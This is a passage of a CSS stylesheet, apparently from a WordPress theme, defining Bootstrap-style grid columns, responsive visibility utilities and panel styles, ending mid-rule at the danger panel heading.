.noo-vc-row.border-bottom {
  border-bottom: 1px solid #cccccc;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666666666666%;
}
.col-xs-10 {
  width: 83.33333333333334%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666666666666%;
}
.col-xs-7 {
  width: 58.333333333333336%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666666666667%;
}
.col-xs-4 {
  width: 33.33333333333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.666666666666664%;
}
.col-xs-1 {
  width: 8.333333333333332%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666666666666%;
}
.col-xs-pull-10 {
  right: 83.33333333333334%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666666666666%;
}
.col-xs-pull-7 {
  right: 58.333333333333336%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666666666667%;
}
.col-xs-pull-4 {
  right: 33.33333333333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.666666666666664%;
}
.col-xs-pull-1 {
  right: 8.333333333333332%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666666666666%;
}
.col-xs-push-10 {
  left: 83.33333333333334%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666666666666%;
}
.col-xs-push-7 {
  left: 58.333333333333336%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666666666667%;
}
.col-xs-push-4 {
  left: 33.33333333333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.666666666666664%;
}
.col-xs-push-1 {
  left: 8.333333333333332%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666666666666%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333333334%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666666666666%;
}
.col-xs-offset-7 {
  margin-left: 58.333333333333336%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666666666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.666666666666664%;
}
.col-xs-offset-1 {
  margin-left: 8.333333333333332%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666666666666%;
  }
  .col-sm-10 {
    width: 83.33333333333334%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666666666666%;
  }
  .col-sm-7 {
    width: 58.333333333333336%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666666666667%;
  }
  .col-sm-4 {
    width: 33.33333333333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.666666666666664%;
  }
  .col-sm-1 {
    width: 8.333333333333332%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666666666666%;
  }
  .col-sm-pull-10 {
    right: 83.33333333333334%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666666666666%;
  }
  .col-sm-pull-7 {
    right: 58.333333333333336%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666666666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.666666666666664%;
  }
  .col-sm-pull-1 {
    right: 8.333333333333332%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666666666666%;
  }
  .col-sm-push-10 {
    left: 83.33333333333334%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666666666666%;
  }
  .col-sm-push-7 {
    left: 58.333333333333336%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666666666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.666666666666664%;
  }
  .col-sm-push-1 {
    left: 8.333333333333332%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-sm-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-sm-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666666666666%;
  }
  .col-md-10 {
    width: 83.33333333333334%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666666666666%;
  }
  .col-md-7 {
    width: 58.333333333333336%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666666666667%;
  }
  .col-md-4 {
    width: 33.33333333333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.666666666666664%;
  }
  .col-md-1 {
    width: 8.333333333333332%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666666666666%;
  }
  .col-md-pull-10 {
    right: 83.33333333333334%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666666666666%;
  }
  .col-md-pull-7 {
    right: 58.333333333333336%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666666666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.666666666666664%;
  }
  .col-md-pull-1 {
    right: 8.333333333333332%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666666666666%;
  }
  .col-md-push-10 {
    left: 83.33333333333334%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666666666666%;
  }
  .col-md-push-7 {
    left: 58.333333333333336%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666666666667%;
  }
  .col-md-push-4 {
    left: 33.33333333333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.666666666666664%;
  }
  .col-md-push-1 {
    left: 8.333333333333332%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-md-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-md-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666666666666%;
  }
  .col-lg-10 {
    width: 83.33333333333334%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666666666666%;
  }
  .col-lg-7 {
    width: 58.333333333333336%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666666666667%;
  }
  .col-lg-4 {
    width: 33.33333333333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.666666666666664%;
  }
  .col-lg-1 {
    width: 8.333333333333332%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666666666666%;
  }
  .col-lg-pull-10 {
    right: 83.33333333333334%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666666666666%;
  }
  .col-lg-pull-7 {
    right: 58.333333333333336%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666666666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.666666666666664%;
  }
  .col-lg-pull-1 {
    right: 8.333333333333332%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666666666666%;
  }
  .col-lg-push-10 {
    left: 83.33333333333334%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666666666666%;
  }
  .col-lg-push-7 {
    left: 58.333333333333336%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666666666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.666666666666664%;
  }
  .col-lg-push-1 {
    left: 8.333333333333332%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-lg-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-lg-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
/**
* 2.0 - Core CSS
*  2.4 - utilities
*/
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.container-boxed:before,
.container-boxed:after,
.container-fullwidth:before,
.container-fullwidth:after,
.row:before,
.row:after,
.panel-body:before,
.panel-body:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.sf-menu:before,
.sf-menu:after,
.noo-menu:before,
.noo-menu:after,
.modal-footer:before,
.modal-footer:after,
.nav:before,
.nav:after,
.content:before,
.content:after,
.content-excerpt:before,
.content-excerpt:after,
.content-footer .author-bio:before,
.content-footer .author-bio:after,
.single-noo-portfolio .attribute-list:before,
.single-noo-portfolio .attribute-list:after,
.widget_tag_cloud .tagcloud:before,
.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after,
.comments-area > .comment-respond .comment-form-fields:before,
.comments-area > .comment-respond .comment-form-fields:after,
.noo-member .member-info .team-meta:before,
.noo-member .member-info .team-meta:after,
.noo-pricing-table:before,
.noo-pricing-table:after {
  content: " ";
  display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.container-boxed:after,
.container-fullwidth:after,
.row:after,
.panel-body:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.sf-menu:after,
.noo-menu:after,
.modal-footer:after,
.nav:after,
.content:after,
.content-excerpt:after,
.content-footer .author-bio:after,
.single-noo-portfolio .attribute-list:after,
.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:after,
.comments-area > .comment-respond .comment-form-fields:after,
.noo-member .member-info .team-meta:after,
.noo-pricing-table:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.text-bold {
  font-weight: bold !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.close {
  float: right;
  font-size: 1.5rem;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  -moz-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  -moz-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
/**
 * 2.0 - Core CSS
 *  2.5 - Responsive: Utility classes
 */
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/**
 * 3.0 - Structure
 *  3.1 - panels
 */
.panel {
  margin-bottom: 1.6428571428571428em;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 1.125rem;
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
  border-top: 1px solid #cccccc;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 1.6428571428571428em;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
.panel-default {
  border-color: #dddddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #dddddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #dddddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #dddddd;
}
.panel-primary {
  border-color: #f5d006;
}
.panel-primary > .panel-heading {
  color: #ffffff;
  background-color: #f5d006;
  border-color: #f5d006;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #f5d006;
}
.panel-primary > .panel-heading .badge {
  color: #f5d006;
  background-color: #ffffff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #f5d006;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
